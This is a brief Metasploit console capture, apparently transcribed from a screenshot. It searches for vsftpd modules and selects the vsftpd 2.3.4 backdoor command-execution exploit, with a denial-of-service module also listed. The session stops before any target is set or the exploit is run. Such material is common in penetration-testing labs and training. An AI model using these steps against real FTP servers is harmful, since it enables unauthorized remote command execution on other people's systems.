 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use expl
oit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >